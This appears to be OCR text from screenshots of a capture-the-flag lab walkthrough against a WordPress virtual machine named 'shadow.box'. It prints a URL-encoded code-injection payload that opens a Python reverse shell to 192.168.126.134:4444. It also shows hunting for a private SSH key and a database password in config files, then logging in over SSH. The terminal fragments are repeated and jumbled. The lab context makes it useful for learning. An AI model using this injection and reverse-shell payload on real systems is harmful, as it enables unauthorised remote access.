 Index of /wordpress/sou...
root@kali: ~
Wed 22 Apr, 01:19
root@kali: ~
File Actions Edit View Help
total 552K
-rw-r--r-- 1 root root 5.8K Apr 4 23:17 code.py
drwx------ 2 root root 4.0K Apr 18 21:23 ssh-fGKNYzflUrvl
drwx------ 3 root root 4.0K Apr 18 21:23 systemd-private-b686890ceb694f25b7ed7644af393094-colord.ser
vice-wV3wNf
drwx------ 3 root root 4.0K Apr 18 21:20 systemd-private-b686890ceb694f25b7ed7644af393094-haveged.se
rvice-w7a7Uf
drwx------ 3 root root 4.0K Apr 18 21:20 systemd-private-b686890ceb694f25b7ed7644af393094-ModemManag
er.service-7FeXKf
drwx------ 3 root root 4.0K Apr 18 21:20 systemd-private-b686890ceb694f25b7ed7644af393094-systemd-lo
gind.service-MqVLfj
drwx------ 3 root root 4.0K Apr 18 21:23 systemd-private-b686890ceb694f25b7ed7644af393094-upower.ser
vice-x8Qf5h
drwx------ 2 root root 4.0K Apr 21 05:38 Temp-66ee9874-feff-466a-99e5-b5e2e428a726
drwx------ 2 root root 4.0K Apr 21 05:38 Temp-f6e231d6-d0dc-4590-a38b-060298c93977
-rw------- 1 root root 500K Apr 21 05:45 tmpaddon
drwxrwxrwt 2 root root 4.0K Apr 18 21:20 VMwareDnD
drwx------ 2 root root 4.0K Apr 18 21:20 vmware-root_623-4022112112
drwxr-xr-x 3 root root 4.0K Apr 21 05:46 wpscan
root@kali:/tmp# vim code.py
root@kali:/tmp# vim reverseshell.py
root@kali:/tmp# python3 reverseshell.py
payload
http://shadow.box:8080/5%27%0Aimport%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET
%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%22192.168.126.134%22%2C4444%29%29%3Bos.dup2%28s.fileno%28
%29%2C0%29%3Bos.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubprocess.call
%28%5B%22/bin/bash%22%2C%22-i%22%5D%29%0Aa%3D%27
We find the key "id_rsa.des3"
Let's copy it to /tmp/ .
Continue find more clue.
Ok, nothing special.
Now, let's decrypt the key.
Got it, Let's view it.
Copy it in the AVM and use this key to connect the TVM.
Remember change permission.
Note, the ssh port is 9422, we have to scan the big ports in order to see all the information.
Failed, double encryption, need passphrase.
We need more clue.
Enumerate Linux by thinking about this is an Apache server running the wordpress, might be a LAMP (L
inux Apache Mysql PHP)?
Checking the apache config file, checking the default /var/www/html/, seeking the PHP vulnerability
and Mysql vulnerability.
Watch the time stamp, some files are modified recently, let's check it.
Okay, we find the suspicious password.
//define('DB_PASSWORD', 's0uthp4rk');
Let's see more files.
Nothing special.
Let's try it again.
Login irin
~
~
~
~
~
-- INSERT -- 105,11 Bot
drwxr-xr-x 2 nobody nogroup 4.0K Feb 3 2016 rest-api
-rw-r--r-- 1 nobody nogroup 18K Nov 20 2015 rest-api.php
-rw-r--r-- 1 nobody nogroup 19K Oct 23 2015 revision.php
-rw-r--r-- 1 nobody nogroup 16K Nov 20 2015 rewrite.php
-rw-r--r-- 1 nobody nogroup 189 Sep 25 2013 rss-functions.php
-rw-r--r-- 1 nobody nogroup 23K Aug 26 2015 rss.php
-rw-r--r-- 1 nobody nogroup 54K Nov 20 2015 script-loader.php
-rw-r--r-- 1 nobody nogroup 10K Jan 17 2015 session.php
-rw-r--r-- 1 nobody nogroup 19K Dec 26 2015 shortcodes.php
drwxr-xr-x 9 nobody nogroup 4.0K Feb 3 2016 SimplePie
-rw-r--r-- 1 nobody nogroup 159K Jan 20 2016 taxonomy.php
-rw-r--r-- 1 nobody nogroup 3.1K Oct 7 2015 template-loader.php
-rw-r--r-- 1 nobody nogroup 16K Oct 29 2015 template.php
drwxr-xr-x 3 nobody nogroup 4.0K Feb 3 2016 Text
drwxr-xr-x 2 nobody nogroup 4.0K Feb 3 2016 theme-compat
-rw-r--r-- 1 nobody nogroup 64K Nov 26 2015 theme.php
-rw-r--r-- 1 nobody nogroup 23K Jan 7 2016 update.php
-rw-r--r-- 1 nobody nogroup 77K Dec 5 2015 user.php
-rw-r--r-- 1 nobody nogroup 5.4K Sep 6 2015 vars.php
-rw-r--r-- 1 nobody nogroup 619 Feb 3 2016 version.php
drwxr-xr-x 2 nobody nogroup 4.0K Feb 3 2016 widgets
-rw-r--r-- 1 nobody nogroup 47K Jan 2 2016 widgets.php
-rw-r--r-- 1 nobody nogroup 1.1K Dec 12 2013 wlwmanifest.xml
-rw-r--r-- 1 nobody nogroup 90K Nov 17 2015 wp-db.php
-rw-r--r-- 1 nobody nogroup 15K Sep 20 2015 wp-diff.php
www-data@shadow:~/html/wordpress/wp-includes$ cd ../..
cd ../..
www-data@shadow:~/html$
drwx------ 3 root root 4.0K Apr 18 21:20 systemd-private-b686890ceb694f25b7ed7644af393094-systemd-lo
gind.service-MqVLfj
drwx------ 3 root root 4.0K Apr 18 21:23 systemd-private-b686890ceb694f25b7ed7644af393094-upower.ser
vice-x8Qf5h
drwx------ 2 root root 4.0K Apr 21 05:38 Temp-66ee9874-feff-466a-99e5-b5e2e428a726
drwx------ 2 root root 4.0K Apr 21 05:38 Temp-f6e231d6-d0dc-4590-a38b-060298c93977
-rw------- 1 root root 500K Apr 21 05:45 tmpaddon
drwxrwxrwt 2 root root 4.0K Apr 18 21:20 VMwareDnD
drwx------ 2 root root 4.0K Apr 18 21:20 vmware-root_623-4022112112
drwxr-xr-x 3 root root 4.0K Apr 21 05:46 wpscan
root@kali:/tmp# ssh -p 9422 -i id_rsa irini@shadow.box
The authenticity of host '[shadow.box]:9422 ([192.168.126.135]:9422)' can't be established.
ECDSA key fingerprint is SHA256:QvEB2XpSoEXImp+hIxXeSWDBj0N5EeCQbGfve5FG09I.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[shadow.box]:9422,[192.168.126.135]:9422' (ECDSA) to the list of known h
osts.
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
root@kali:/tmp# ssh -p 9422 -i id_rsa irini@shadow.box
Enter passphrase for key 'id_rsa':
Digital Corpara Project for Seeing Behind the Sh@d0vv
All Rights Reseved by <Team South Park> in Year of Covid-19.
Last login: Fri Apr 17 23:27:39 2020 from 192.168.1.113
irini@shadow:~$